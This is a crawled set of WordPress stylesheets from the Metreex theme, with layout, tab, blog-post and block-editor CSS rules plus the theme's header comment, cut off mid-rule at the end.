.vc_tta-style-tabs .vc_tta-tabs-list li >a{
  font-size: 1rem;
  font-weight: 400;
  padding: 18px 35px!important;
  margin-right: 15px;
  color: #ccc!important;
  border: 1px solid transparent;
}
.vc_tta-style-tabs .vc_tta-tabs-list li >a:hover{
  background-color: #f5f5f5;
  border: 1px solid #f5f5f5;
  color: #999!important;
}
.vc_tta-style-tabs .vc_tta-tabs-list .vc_active a{
  border-color: #00a3c8;
  color: #fff!important;
}
.vc_tta-style-tabs .vc_tta-tabs-list .vc_active a:hover{
  border-color: #00a3c8;
  color: #fff!important;
}
.vc_tta-style-tabs.vc_tta-o-shape-group .vc_tta-tab:not(:first-child):not(:last-child) > a{
  border-radius: 4px!important;
}
.vc_tta-style-tabs.vc_tta-o-shape-group .vc_tta-tab:first-child:not(:last-child)  > a{
  border-top-right-radius: 4px!important;
  border-bottom-right-radius: 4px!important;
  border-bottom-left-radius: 4px!important;
}
.vc_tta-style-tabs.vc_tta-o-shape-group .vc_tta-tab:last-child:not(:first-child) > a{
  border-top-right-radius: 4px!important;
  border-top-left-radius: 4px!important;
  border-bottom-right-radius: 4px!important;
  border-bottom-left-radius: 4px!important;
}

/*
  Additional css
*/
.single-page-details blockquote,
.comment-body blockquote{
  margin: 1.5em 1em 1.5em 0;
  border-left: 4px solid #000;
  padding-left: 1.5em;
  font-style: italic;
}
.single-page-details figure blockquote,
.comment-body figure blockquote,
.single-post-txt .entry-content figure blockquote{
  border-left: none;
}
.single-event .event-info{position: relative;}
.inner-tab .vc_tta-tabs-list{
  display: inline-block !important;
  background-color: rgba(240, 240, 240, 0.3);   
  font-weight: 400;
  font-size: 1rem;
  padding: 10px 30px;
  margin-top: 0 !important;
  margin-left: 0 !important;  
  border-radius: 100px;
   -webkit-border-radius: 100px;
  -moz-border-radius: 100px;
}
.inner-tab .vc_tta-tabs-list .vc_active a .vc_tta-title-text{
  color: #fff !important;
}
.inner-tab .vc_tta-tabs-list .vc_tta-tab > a{
  border: none !important;
}
img.appstore-white {
    width: 140px;
    height: 45px;
}
.blog-post-avatar .alignnone{ margin-bottom: initial; }
.bottom-form-holder textarea.bottom-form-control{ height: 104px; }
.metreex-booked-button{ 
   opacity: 0;
  -moz-opacity: 0; 
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: rgba(10, 10, 10, 0.7);
  -webkit-transition: all 400ms ease-in-out;
  -moz-transition: all 400ms ease-in-out;
  -o-transition: all 400ms ease-in-out;
  -ms-transition: all 400ms ease-in-out;
  transition: all 400ms ease-in-out;
  display: flex;
  justify-content: center;
  color: #fff;
  text-align: center;
}
.single-event:hover .metreex-booked-button {
  opacity: 1; 
  -moz-opacity: 1; 
}
.metreex-booked-button .timeslot{
  display: block;
}
.metreex-booked-button button{
   color: #fff;
   margin-top: 30px;
   margin-bottom: 15px;
   margin-right: 0 !important;
}
.metreex-booked-button span{
  display: block;
  width: 100%;
}
body .booked-calendar-wrap{margin-bottom: 0;}
.cd-schedule .timeline > ul{margin-top: -14px;}
.bg-blue .btn-white:focus,
.bg-blue .btn-white:hover,
.bg-primary .btn-white:focus,
.bg-primary .btn-white:hover,
.bg-primary .btn-tra-white:focus,
.bg-primary .btn-tra-white:hover,
.bg-primary .btn-tra-light:hover,
.bg-blue .btn-tra-white:hover,
.bg-blue .btn-tra-white:focus{
  color: #fff!important;
  border-color: #fff!important;
  background-color: transparent!important;
}
body .booked-form .field .checkbox-radio-block{ 
  display: inline-flex;
  padding: 0 15px 3px 0;
}
.footer-section,
.parallax{ position: relative; }
.white-color .foo-socials a{border-color: #c5d1dc;}
.about-section .white-color,
.post-summary a,
.txt-widget-data span,
.headertopleft .address{ font-weight: 400; }
.vc_tta-style-tabs .vc_tta-tabs-list li > a{
  padding: 16px 35px !important;
}
.vc_tta-style-tabs.vc_tta.vc_general .vc_tta-icon::before {
  display: inline;
  font-size: 2.5rem!important;
}
.wpb-js-composer .vc_tta.vc_general .vc_tta-icon{
float: left;
margin-top: 12px;
margin-right:-7px;
}
.vc_tta-panel-body p{
color: #261f1f;
font-weight: 300;
}
.double-column-list{
   -moz-column-count: 2;
    -moz-column-gap: 30px;
    -webkit-column-count: 2;
    -webkit-column-gap: 30px;
    column-count: 2;
    column-gap: 30px;
}
.page-link:hover a{ color: inherit; transition: none !important; -webkit-transition: none !important; }
.woocommerce .blog-page-pagination{ margin-top: 0; }
table td a{ font-weight: 700; }

body .booked-calendar-wrap{margin-bottom: 0;}
.cd-schedule .timeline > ul{margin-top: -14px;}
.white-color .foo-socials a{border-color: #c5d1dc;}

#info-1 .modal-video,
#info-4 .modal-video,
#info-2 .modal-video{
  margin-top: 20px;
}
.modal-video .video-popup2 span{
  color: #888;
}
.no-sidebar .single-post-comments{ /*padding: 0 3%;*/ }
.blog-post-img img{ width: 100%; }

.woocommerce div.product form.cart.grouped_form .button{
  margin-left: 0;
}

.single-post-txt .entry-content h2{
  margin-top: .83em;
  margin-bottom: .83em;
  font-size: 1.95em;
  line-height: 1.4;
  font-weight: 600;
}

.comment-list > .has-no-children > .media{
  padding-bottom: 0;
}

.es_subscription_form  .custom-control{ margin-top: 10px; }
.text-center .custom-control{ display: inline-block; margin-right: 15px; margin-left: 15px; }
.text-center .row .custom-control{ display: block; text-align: initial; }
.custom-control-input:focus ~ .custom-control-label::before{ box-shadow: none; }

.fa-envelope-color::before {
    content: "\f0e0";
    color: #000;
}
.post-tags-list span a{
  display: inline-block;
}
.breadcrumb{min-width: 100%;}
.statistic-metreex .h2-xs,
.statistic-metreex .p-md{color:#fff!important;}
.single-widget.widget_pages ul > li > a:hover, 
.single-widget.widget_archive ul > li > a:hover, 
.single-widget.widget_meta ul > li > a:hover, 
.single-widget.widget_recent_entries ul > li > a:hover, 
.single-widget.widget_nav_menu ul > li > a:hover, 
.single-widget.widget_categories ul > li > a:hover {
    padding-left: 12px;
}
.no-topbar #breadcrumb{ margin-top: 0; }

#hero-2 .white-color h2{
  color: #fff!important;
}
.wp-link-list{
  padding-right: 15px;
  padding-left: 15px;
}
.nl-simple.header-btn .btn-primary{
  margin-right: 10px;
  margin-left: 15px;
}
.sticky-post.badge:hover,
.sticky-post.badge:focus{
  color: #fff;
}
.no-topbar #header-2.header{
  height: 75px;
}
.tabs-2 {
  display: inline-block;
  margin: 0 auto 60px;
}
.blog-post-txt .post-title{ margin-bottom: 15px; }
.page-link a i{ color: #666; }
.page-link:hover a i,
.page-link:focus a i{
  color: #fff;
}
.logged-in-as a{
  font-weight: 400;
}
.posts-grid{ width: 100%; clear: both; }
.posts-grid .masonry-item{ width: 50%; margin: 0; }
.posts-grid .blog-post { 
  margin: 0 10px 50px;
}

/*------------------------------------------*/
/*  POST IMAGE
/*------------------------------------------*/ 

.posts-grid .blog-post-img img {
  -webkit-border-radius: 6px 6px 0 0;
  -moz-border-radius: 6px 6px 0 0;
  border-radius: 6px 6px 0 0;
}

.posts-holder .blog-post {
  position: relative;
  top: 0;
  z-index: 999; 
  background-color: #fff;
  margin-bottom: 40px;
  -webkit-border-radius: 6px;
  -moz-border-radius: 6px;
  border-radius: 6px;
  box-shadow: 0 0 0 1px rgba(56, 60, 67, .05), 0 1px 3px 0 rgba(56, 60, 67, .15);
  -webkit-transition: all 400ms ease-in-out;
  -moz-transition: all 400ms ease-in-out;
  -o-transition: all 400ms ease-in-out;
  -ms-transition: all 400ms ease-in-out;
  transition: all 400ms ease-in-out;  
}

.posts-holder .blog-post:hover {
  top: -10px;
  box-shadow: 0px 6px 15px 0px rgba(0, 0, 0, .15);
}
.blog-post-txt .Page.navigation{ margin-bottom: 0; }
.posts-holder .single-blog-post { padding: 0; }
.comments-and-replay{
	clear: both;
}
.comment-body p img{
	margin: 1rem 0;
}
p.no-comments{ margin-top: 30px; margin-bottom: 0; font-weight: 400; }

#faqs-2 h5.h5-xl{
  margin-top: 40px;
}

#faqs-2 h5.h5-xl:first-child{
  margin-top: 0;
}


#footer-1 .footer-links{
  padding-left: 0;
}
#footer-1 .footer-widget .h5-sm{
  line-height: 1;
font-weight: 800;
margin-bottom: 30px;
}
#footer-1 .footer-widget .textwidget .p-sm{
  margin-bottom: 0;
}
.request-form.bg-lightgrey h5{
  color: #222!important;
}
.comment-body .table{ table-layout: fixed; }
#comments .page-item a{ text-decoration: underline; }
#comments .nav-next{ margin-left: 30px; }
@media (min-width: 992px) {
  .quick-contact-form textarea{ height: 120px; }
  .navbar-nav{  flex: none; max-width: 100%; display: inline;}
  .navbar-nav .menu-item{ display: inline-block; }
  .nav-button,
  .header-socials{display: inline-flex; vertical-align: middle;} 
  #menu-all-pages > .nav-item,
  .navbar-overflowed .nav-item{margin: 0 0 0 -3px;}
  .content-right .blog-post-img{ float: left; }  
}
@media (min-width: 768px) {
  .navbar .navbar-nav {  flex: none; max-width: 100%; display: inline; }
  .navbar .nav-item{ display: inline-block; }
  .content-right .blog-post-img{ 
    max-width: 66.666667%; 
    -ms-flex: 0 0 66.666667%;
    flex: 0 0 66.666667%;
    max-width: 66.666667%;
  }
 
  
}
@media (max-width: 991px) {   
  .navbar-expand-md .navbar-brand{ margin-right: 30px; }
  .wow{ visibility: visible !important; animation-name: inherit !important; }
  .wpb_animate_when_almost_visible{ opacity: 1 !important }
  .p-left-30{ padding-left: 0; }
  .p-right-30{ padding-right: 0; }
}
@media (min-width: 768px) and (max-width: 991px){
  #sidebar-right .p-left-60{ padding-left: 0; }
  .double-column-list{
    -moz-column-count: 1;
    -moz-column-gap: 0;
    -webkit-column-count: 1;
    -webkit-column-gap: 0;
    column-count: 1;
    column-gap: 0;
  }
}
@media (min-width: 991px) and (max-width: 1200px){
  #sidebar-right .p-left-60{ padding-left: 10px; }
}
@media (max-width: 767px) {
  #loader-wrapper{ display: none; }
  .mt-sm-0{ margin-top: 0 !important; }  
  .mb-sm-0{ margin-bottom: 0 !important; }
  .pt-sm-0{ padding-top: 0 !important; }
  .pb-sm-0{ padding-bottom: 0 !important; }
  .mr-sm-0{ margin-right: 0 !important; } 
  .ml-sm-0{ margin-left: 0 !important; }
  .text-sm-center{ text-align: center !important; }
  .text-sm-left{ text-align: left !important; }
  .text-sm-right{ text-align: right !important; }
  .content-right .blog-post-txt{ overflow: hidden; clear: both; }
  .navbar-nav .dropdown-menu{ max-height: 500px; overflow-y: scroll; }
  .single-event .event-info .btn-sm{
    font-size: .9rem;
    padding: 10px 20px;
  }
   .inner-tab .vc_tta-panel-title > a .vc_tta-title-text{
    font-size: 1.5925rem;
    padding: 13px 26px;
    border: 1px solid #ddd;
    border-radius: 100px;
  }
  .inner-tab #tab2-list.vc_active .vc_tta-panel-title > a .vc_tta-title-text,
  .inner-tab #tab1-list.vc_active .vc_tta-panel-title > a .vc_tta-title-text{
    background-color: #5496ff !important;
    border-color: #5496ff;
    color: #fff !important;
  }
  .navbar-dark .navbar-nav .active > .nav-link{
  color: initial;
  }
  .inner-tab #tab1-list .vc_tta-panel-title{
    margin-bottom: 80px;
    position: relative;
  }

  .inner-tab #tab2-list .vc_tta-panel-title{
    position: absolute;
    top: 70px;
    left: 71px;
  }

  #sidebar-right .p-left-60{
    padding-left: 10px;
  } 
  .pl-30, 
  .p-left-30{
    padding-left: 0!important;
  }
  .pr-30,
  .p-right-30{
    padding-left: 0!important;
  }
  .single-event .event-info{ position: relative; }
  .single-event .event-info .btn-sm{
    font-size: .9rem;
    padding: 10px 20px;
  }
   #single-post .pr-30{padding-left:0!important; padding-right:0!important;}
  .double-column-list{
    -moz-column-count: 1;
    -moz-column-gap: 0;
    -webkit-column-count: 1;
    -webkit-column-gap: 0;
    column-count: 1;
    column-gap: 0;
  }
  .alignwide,
  .single-post-details .alignwide, 
  .entry-content .alignwide{
      margin-left: -15px;
      margin-right: -15px;
  } 

  .blocks-gallery-grid .blocks-gallery-image figcaption, 
  .blocks-gallery-grid .blocks-gallery-item figcaption, 
  .wp-block-gallery .blocks-gallery-image figcaption, 
  .wp-block-gallery .blocks-gallery-item figcaption{
    padding: 10px;
  }
  #sidebar{ padding-left: 0 !important; padding-right: 0 !important; }

}

@media (min-width: 576px) and (max-width: 767px){
 
  .footer-widget.widget_nav_menu li a, .footer-widget > ul li a{
    font-size: 1.225rem !important;
    }
  .post-tags-list span a{
    display: inline-block;
    margin-bottom: 4px;
  }
}

@media (max-width: 575px){  
  .post-tags-list span a{
    display: inline-block;
    margin-bottom: 4px;
  }
}

@media (max-width: 360px){ 
  .single-widget .table{ font-size: 14px; }
  .single-widget .table td, .single-widget .table th{ padding: .5rem; }
  #sidebar{ padding-left: 0 !important; }
}

--- FILE ---
content_type: text/css
request_url: https://transmisjelive.pl/wp-content/themes/metreex/style.css?ver=1.3.5.1
body_size: 350
content:
/*
Theme Name: Metreex
Theme URI: http://jthemes.org/wp/metreex
Author: Jthemes 
Author URI: http://themeforest.net/user/jthemes
Description: MetreeX is a pixel perfect Landing Pages Big Pack. It comes with a number of unique elements, layouts and pages that you can easily use to create stunning websites.
Version: 1.3.5.1
Requires at least: 4.7
Requires PHP: 7.0
Tags: two-columns, left-sidebar, custom-background, custom-colors, portfolio, custom-header, custom-menu, editor-style, featured-images, microformats, post-formats, sticky-post, threaded-comments, translation-ready
Text Domain: metreex
License: GNU General Public License version 3.0
License URI: http://www.gnu.org/licenses/gpl-3.0.html
*/

--- FILE ---
content_type: text/css
request_url: https://transmisjelive.pl/wp-content/themes/metreex/assets/css/metreex.css?ver=1.3.5.1
body_size: 6579
content:

/* ------------------------------------------ */
/*   TABLE OF CONTENTS
/* ------------------------------------------ */

/*   01 - GENERAL                  */

/* ==========================================================================
  01. GENERAL
  =========================================================================== */ 
body{
  -ms-word-wrap: break-word;
  word-wrap: break-word;
}
.wp-block-group{ margin-bottom: 30px; }
.screen-reader-text {
  position: absolute !important;
  left: -999em;
}
.preloader-img{
  position: absolute;
  width: 100%;
  top: 50%;
}
.preloader-img img{
  max-height: 75px;
  width: auto;
  margin-top: -30px;
  -webkit-animation-name: pulse2;
  animation-name: pulse2;
}
.admin-bar  .header-wrapper,
.admin-bar  .cloned.menu{
  margin-top: 32px !important;
}
.admin-bar .wsmobileheader{
    margin-top: 32px;
  }
@media (max-width: 782px) { 
  .admin-bar  .header-wrapper,
  .admin-bar .cloned.menu{
    margin-top: 46px !important;
  }
  .admin-bar .wsmobileheader{
    margin-top: 46px;
  }
}
@media (max-width: 600px) { 
  .admin-bar  .cloned.menu{
    margin-top: 0 !important;
  }
  .admin-bar .wsmobileheader{
    margin-top: 46px;
  }
}
@media (max-width: 991px) { 
  .admin-bar .wsmenu > .wsmenu-list{ margin-top: 46px; }
  .wsmenu > .wsmenu-list > li > .wsmegamenu,
  .wsmenu > .wsmenu-list > li > ul.sub-menu{ 
    visibility: visible; 
    opacity: 1; 
    transform: none; 
    -webkit-transform: none;
  }
  .wsmenu > .wsmenu-list > li > ul.sub-menu li:hover > a,
  .wsmenu > .wsmenu-list > li > ul.sub-menu li:focus > a{ color: #888; }
}
.admin-bar .fixed-top{
  margin-top: 32px;
}
@media (max-width: 782px) { 
  .admin-bar .fixed-top{
    margin-top: 46px;
  }
}
@media (max-width: 600px) { 
  .admin-bar .fixed-top.scroll{
    margin-top: 0;
  }
}
.admin-bar .hidden-nav{
	margin-top: -100px;
}
.logo-text{
   color: #222;
  font-weight: 700;
  font-size: 3rem;
}
.navbar-text li{ 
  display: inline-block; 
}
.blog-post-2 .post-data{
  padding: 0 40px;
}
.no-post-thumbnail.blog-post-2 .post-data{
  padding: 0;
  margin: 0 40px;
}
#sidebar .search-widget{ padding: 0; }
.post-navigation-label{ font-weight: 500; margin-right: 5px; }
ul li .btn:not(:last-child){margin-right: 15px;}
.parallax{ position: relative; }
.parallax .parallax-inner {
    pointer-events: none;
    position: absolute;
    left: 0;
    right: 0;
    top: 0;
    background-attachment: scroll;
    background-color: transparent;
    background-image: inherit;
    background-size: cover;
    z-index: 0;
    width: 100%;
    height: 100%;
}
.parallax > * {
    position: relative;
    z-index: 1;
}
.compose-mode .vc_element .vc_element-container{
  max-width: initial;
}/*
.page-content ul,
.formatted-content ul{
  list-style: initial;
  list-style-position: inside;
  margin-left: 20px;
}*/
.page-content a,
.page-content p a,
.page-content ul li a,
.page-content ol li a,
.formatted-content p a,
.formatted-content ul li a,
.formatted-content ol li a,
.formatted-content a{
  font-weight: bold;
  text-decoration: underline;
  color: #000 !important;
}
.sidebar-div img,
.sidebar-div iframe,
.sidebar-div embed,
.sidebar-div video,
.sidebar-div audio{
  max-width: 100%;
  height: auto;
}
.related-posts .wide-post .blog-post-txt.no-post-thumbnail{ padding-left: 40px; }
.post-tags-list span a{ display: inline-block; margin-bottom: 5px; }
.password-form .btn{ margin-top: 0; }
.password-form .input-group .form-control{ height: auto; flex: 0.6 1 auto;}
.comment-list .comment .children{ margin-left: 50px; }
.media-body{ max-width: 100%; }
.comment-body p:last-child{ margin-bottom: 0; }
.comment-body p:first-child{ margin-top: 0; }

.formatted-content ol ol,
.formatted-content ul ul{
  margin-bottom: 0;
}
/* Blocks */
.formatted-content > *,
.entry-summary > *,
.entry-summary > .wp-block-group > .wp-block-group__inner-container > *,
.formatted-content > .wp-block-group > .wp-block-group__inner-container > * {
  margin: 0 0 30px;
  max-width: 100%;
}
.formatted-content #attachment_906 { width: auto !important; }
@media only screen and (min-width: 768px) {
  .formatted-content > *,
  .entry-summary > *,
  .entry-summary > .wp-block-group > .wp-block-group__inner-container > *,
  .formatted-content > .wp-block-group > .wp-block-group__inner-container > * {
    margin: 0 0 30px;
  }
}
.formatted-content table{ width: 100%;}
.formatted-content table thead,
.formatted-content table tbody tr td{  
  padding: 1rem; 
}
@media only screen and (min-width: 768px) {
  .formatted-content > *.alignwide,
  .entry-summary > *.alignwide,
  .entry-summary > .wp-block-group > .wp-block-group__inner-container > *.alignwide,
  .formatted-content > .wp-block-group > .wp-block-group__inner-container > *.alignwide {
    width: 100%;
    max-width: 100%;
  }
}
.post-share-links {

    margin-top: 70px;
    padding-top: 70px;
    border-top: 1px solid #e5e5e5;

}

.formatted-content > *.alignleft,
.entry-summary > *.alignleft,
.entry-summary > .wp-block-group > .wp-block-group__inner-container > *.alignleft,
.formatted-content > .wp-block-group > .wp-block-group__inner-container > *.alignleft {
  /*rtl:ignore*/
  float: left;
  max-width: calc(5 * (100vw / 12));
  margin-top: 0;
  margin-left: 0;
  /*rtl:ignore*/
  margin-right: 1rem;
}

@media only screen and (min-width: 768px) {
  .formatted-content > *.alignleft,
  .entry-summary > *.alignleft,
  .entry-summary > .wp-block-group > .wp-block-group__inner-container > *.alignleft,
  .formatted-content > .wp-block-group > .wp-block-group__inner-container > *.alignleft {
    max-width: 290px;
    /*rtl:ignore*/
    margin-right: calc(2 * 1rem);
  }
}

.formatted-content > *.alignright,
.entry-summary > *.alignright,
.entry-summary > .wp-block-group > .wp-block-group__inner-container > *.alignright,
.formatted-content > .wp-block-group > .wp-block-group__inner-container > *.alignright {
  /*rtl:ignore*/
  float: right;
  max-width: calc(5 * (100vw / 12));
  margin-top: 0;
  margin-right: 0;
  /*rtl:ignore*/
  margin-left: 1rem;
}

@media only screen and (min-width: 768px) {
  .formatted-content > *.alignright,
  .entry-summary > *.alignright,
  .entry-summary > .wp-block-group > .wp-block-group__inner-container > *.alignright,
  .formatted-content > .wp-block-group > .wp-block-group__inner-container > *.alignright {
    max-width: calc(4 * (100vw / 12));
    margin-right: 0;
    /*rtl:ignore*/
    margin-left: calc(2 * 1rem);
  }
}

.formatted-content > * > *:first-child,
.entry-summary > * > *:first-child {
  margin-top: 0;
}

.formatted-content > * > *:last-child,
.entry-summary > * > *:last-child {
  margin-bottom: 0;
}
/*
 * Unset nested content selector styles
 * - Prevents layout styles from cascading too deeply
 * - helps with plugin compatibility
 */
.formatted-content .formatted-content,
.formatted-content .entry-summary,
.formatted-content .entry,
.entry-summary .formatted-content,
.entry-summary .entry-summary,
.entry-summary {
  margin: inherit;
  max-width: inherit;
  padding: inherit;
}

@media only screen and (min-width: 768px) {
  .formatted-content .formatted-content,
  .formatted-content .entry-summary,
  .formatted-content .entry,
  .entry-summary .formatted-content,
  .entry-summary .entry-summary,
  .entry-summary {
    margin: inherit;
    max-width: inherit;
    padding: inherit;
  }
}

.formatted-content p.has-background {
  padding: 20px 30px;
}

.formatted-content .wp-block-audio {
  width: 100%;
}

.formatted-content .wp-block-audio audio {
  width: 100%;
}

.formatted-content .wp-block-audio.alignleft audio,
.formatted-content .wp-block-audio.alignright audio {
  max-width: 198px;
}

@media only screen and (min-width: 768px) {
  .formatted-content .wp-block-audio.alignleft audio,
  .formatted-content .wp-block-audio.alignright audio {
    max-width: 384px;
  }
}

@media only screen and (min-width: 1379px) {
  .formatted-content .wp-block-audio.alignleft audio,
  .formatted-content .wp-block-audio.alignright audio {
    max-width: 385.44px;
  }
}

.formatted-content .wp-block-video video {
  width: 100%;
}

.formatted-content .wp-block-button .wp-block-button__link {
  transition: background 150ms ease-in-out;
  border: none;
  font-size: 0.88889em;
  line-height: 1.2;
  box-sizing: border-box;
  font-weight: bold;
  text-decoration: none;
  padding: 0.76rem 1rem;
  outline: none;
  outline: none;
}

.formatted-content .wp-block-button .wp-block-button__link:not(.has-background) {
  background-color: #20ab5c;
}

.formatted-content .wp-block-button .wp-block-button__link:not(.has-text-color) {
  color: white !important;
}

.formatted-content .wp-block-button .wp-block-button__link:hover {
  color: white;
  background: #111;
  cursor: pointer;
}

.formatted-content .wp-block-button .wp-block-button__link:focus {
  color: white;
  background: #111;
  outline: thin dotted;
  outline-offset: -4px;
}

.formatted-content .wp-block-button:not(.is-style-squared) .wp-block-button__link {
  border-radius: 5px;
}

.formatted-content .wp-block-button.is-style-outline .wp-block-button__link,
.formatted-content .wp-block-button.is-style-outline .wp-block-button__link:focus,
.formatted-content .wp-block-button.is-style-outline .wp-block-button__link:active {
  transition: all 150ms ease-in-out;
  border-width: 2px;
  border-style: solid;
}

.formatted-content .wp-block-button.is-style-outline .wp-block-button__link:not(.has-background),
.formatted-content .wp-block-button.is-style-outline .wp-block-button__link:focus:not(.has-background),
.formatted-content .wp-block-button.is-style-outline .wp-block-button__link:active:not(.has-background) {
  background: transparent;
}

.formatted-content .wp-block-button.is-style-outline .wp-block-button__link:not(.has-text-color),
.formatted-content .wp-block-button.is-style-outline .wp-block-button__link:focus:not(.has-text-color),
.formatted-content .wp-block-button.is-style-outline .wp-block-button__link:active:not(.has-text-color) {
  color: #20ab5c !important;
  border-color: currentColor;
}

.formatted-content .wp-block-button.is-style-outline .wp-block-button__link:hover {
  color: white;
  border-color: #111;
}

.formatted-content .wp-block-button.is-style-outline .wp-block-button__link:hover:not(.has-background) {
  color: #111;
}
.formatted-content .wp-block-archives.aligncenter,
.formatted-content .wp-block-categories.aligncenter {
  text-align: center;
}

.formatted-content .wp-block-categories ul {
  padding-top: 0.75rem;
}

.formatted-content .wp-block-categories li ul {
  list-style: none;
  padding-left: 0;
}

.formatted-content .wp-block-categories ul {
  counter-reset: submenu;
}

.formatted-content .wp-block-categories ul > li > a::before {
  font-weight: normal;
  content: "– " counters(submenu, "– ", none);
  counter-increment: submenu;
}

.formatted-content .wp-block-latest-posts .wp-block-latest-posts__post-date {
  font-size: 0.71111em;
  color: #767676;
  line-height: 1.2;
}

.formatted-content .wp-block-latest-posts .wp-block-latest-posts__post-full-content,
.formatted-content .wp-block-latest-posts .wp-block-latest-posts__post-excerpt {
  margin-top: 1rem;
  margin-bottom: 1rem;
}

.formatted-content .wp-block-latest-posts li {
  padding-bottom: 0.5rem;
}

.formatted-content .wp-block-latest-posts li.menu-item-has-children, .formatted-content .wp-block-latest-posts li:last-child {
  padding-bottom: 0;
}

.formatted-content .wp-block-latest-posts li :not(:last-child) .wp-block-latest-posts__post-excerpt {
  padding-bottom: 0.5rem;
}

.formatted-content .wp-block-latest-posts.is-grid li {
  border-top: 2px solid #ccc;
  padding-top: 1rem;
  margin-bottom: 2rem;
}

.formatted-content .wp-block-latest-posts.is-grid li a:after {
  content: '';
}

.formatted-content .wp-block-latest-posts.is-grid li:last-child {
  margin-bottom: auto;
}

.formatted-content .wp-block-latest-posts.is-grid li:last-child a:after {
  content: '';
}

.formatted-content .wp-block-preformatted {
  font-size: 0.85em;
  line-height: 1.8;
  padding: 1rem;
}
.bg-lightgrey .formatted-content .wp-block-preformatted{ background-color: #fff; }

.formatted-content .wp-block-verse {
  font-size: 22px;
  line-height: 1.8;
}

.formatted-content .has-drop-cap:not(:focus):first-letter {
  font-size: 3.375em;
  line-height: 1;
  font-weight: bold;
  margin: 0 0.25em 0 0;
}

.formatted-content .wp-block-pullquote p {
  font-size: 30px;  
  line-height: 1.3;
  margin-bottom: 1rem;
  margin-top: 1.5em;
}

.formatted-content .wp-block-pullquote p em {
  font-style: normal;
}
.formatted-content .wp-block-pullquote cite {
  color: #767676;
}

.formatted-content .wp-block-pullquote.alignleft, .formatted-content .wp-block-pullquote.alignright {
  width: 100%;
  padding: 0;
}

.formatted-content .wp-block-pullquote.alignleft blockquote, .formatted-content .wp-block-pullquote.alignright blockquote {
  margin: 1rem 0;
  padding: 0;
  text-align: left;
  max-width: 100%;
}

.formatted-content .wp-block-pullquote.alignleft blockquote p:first-child, .formatted-content .wp-block-pullquote.alignright blockquote p:first-child {
  margin-top: 0;
}
@media only screen and (min-width: 768px) {
  .formatted-content .wp-block-pullquote.is-style-solid-color {
    padding-left: 10%;
    padding-right: 10%;
  }
}

.formatted-content .wp-block-pullquote.is-style-solid-color p {
  font-size: 1.6875em;
  line-height: 1.3;  
  margin-top: 1.5em;
}
.formatted-content .wp-block-pullquote.is-style-solid-color a {
  color: #fff;
}

.formatted-content .wp-block-pullquote.is-style-solid-color cite {
  color: inherit;
  margin-bottom: 2.5em;
  font-weight: 700;
  font-size: 14px;
}

.formatted-content .wp-block-pullquote.is-style-solid-color blockquote.has-text-color p,
.formatted-content .wp-block-pullquote.is-style-solid-color blockquote.has-text-color a, .formatted-content .wp-block-pullquote.is-style-solid-color blockquote.has-primary-color, .formatted-content .wp-block-pullquote.is-style-solid-color blockquote.has-secondary-color, .formatted-content .wp-block-pullquote.is-style-solid-color blockquote.has-dark-gray-color, .formatted-content .wp-block-pullquote.is-style-solid-color blockquote.has-light-gray-color, .formatted-content .wp-block-pullquote.is-style-solid-color blockquote.has-white-color {
  color: inherit;
}

@media only screen and (min-width: 768px) {
  .formatted-content .wp-block-pullquote.is-style-solid-color.alignright, .formatted-content .wp-block-pullquote.is-style-solid-color.alignleft {
    padding: 1rem calc(2 * 1rem);
  }
}

@media only screen and (min-width: 768px) {
  .formatted-content .wp-block-pullquote.is-style-solid-color.alignfull {
    padding-left: calc(10% + 58px + (2 * 1rem));
    padding-right: calc(10% + 58px + (2 * 1rem));
  }
}

.formatted-content .wp-block-quote p {
  font-size: 1em;
  font-style: normal;
  line-height: 1.8;
}

.formatted-content .wp-block-quote cite {
  /*
       * This requires a rem-based font size calculation instead of our normal em-based one,
       * because the cite tag sometimes gets wrapped in a p tag. This is equivalent to $font-size_xs.
       */
  font-size: calc(1rem / (1.25 * 1.125));
}

.formatted-content .wp-block-quote.is-large, .formatted-content .wp-block-quote.is-style-large {
  margin: 1rem 0;
  padding: 0;
  border-left: none;
}

.formatted-content .wp-block-quote.is-large p, .formatted-content .wp-block-quote.is-style-large p {
  font-size: 1.6875em;
  line-height: 1.6;
  font-style: italic;
}

.formatted-content .wp-block-quote.is-large cite,
.formatted-content .wp-block-quote.is-large footer, .formatted-content .wp-block-quote.is-style-large cite,
.formatted-content .wp-block-quote.is-style-large footer {
  /*
         * This requires a rem-based font size calculation instead of our normal em-based one,
         * because the cite tag sometimes gets wrapped in a p tag. This is equivalent to $font-size_xs.
         */
  font-size: calc(1rem / (1.25 * 1.125));
}

@media only screen and (min-width: 768px) {
  .formatted-content .wp-block-quote.is-large, .formatted-content .wp-block-quote.is-style-large {
    margin: 1rem 0;
    padding: 0 1em;
  }
  .formatted-content .wp-block-quote.is-large p, .formatted-content .wp-block-quote.is-style-large p {
    font-size: 24px;
  }
}

.wp-block-image{ margin-bottom: 30px; }
.wp-block-column .wp-block-image{ margin-bottom: 15px; }

.formatted-content .wp-block-image img {
  display: block;
}
.formatted-content .wp-block-image.alignfull img {
  width: 100vw;
  max-width: calc( 100% + (2 * 1rem));
}

@media only screen and (min-width: 768px) {
  .formatted-content .wp-block-image.alignfull img {
    max-width: calc( 125% + 150px);
    margin-left: auto;
    margin-right: auto;
  }
}

.formatted-content .wp-block-cover-image,
.formatted-content .wp-block-cover {
  position: relative;
  min-height: 430px;
  padding: 1rem;
}

@media only screen and (min-width: 768px) {
  .formatted-content .wp-block-cover-image,
  .formatted-content .wp-block-cover {
    padding: 1rem 10%;
  }
}

.formatted-content .wp-block-cover-image .wp-block-cover-image-text,
.formatted-content .wp-block-cover-image .wp-block-cover-text,
.formatted-content .wp-block-cover-image h2,
.formatted-content .wp-block-cover .wp-block-cover-image-text,
.formatted-content .wp-block-cover .wp-block-cover-text,
.formatted-content .wp-block-cover h2 {
  font-size: 1.6875em;
  font-weight: bold;
  line-height: 1.25;
  padding: 0;
  color: #fff;
}

@media only screen and (min-width: 768px) {
  .formatted-content .wp-block-cover-image .wp-block-cover-image-text,
  .formatted-content .wp-block-cover-image .wp-block-cover-text,
  .formatted-content .wp-block-cover-image h2,
  .formatted-content .wp-block-cover .wp-block-cover-image-text,
  .formatted-content .wp-block-cover .wp-block-cover-text,
  .formatted-content .wp-block-cover h2 {
    font-size: 31px;
    max-width: 570px;
    font-weight: 300;
  }
}

.formatted-content .wp-block-cover-image.alignleft, .formatted-content .wp-block-cover-image.alignright,
.formatted-content .wp-block-cover.alignleft,
.formatted-content .wp-block-cover.alignright {
  width: 100%;
}

@media only screen and (min-width: 768px) {
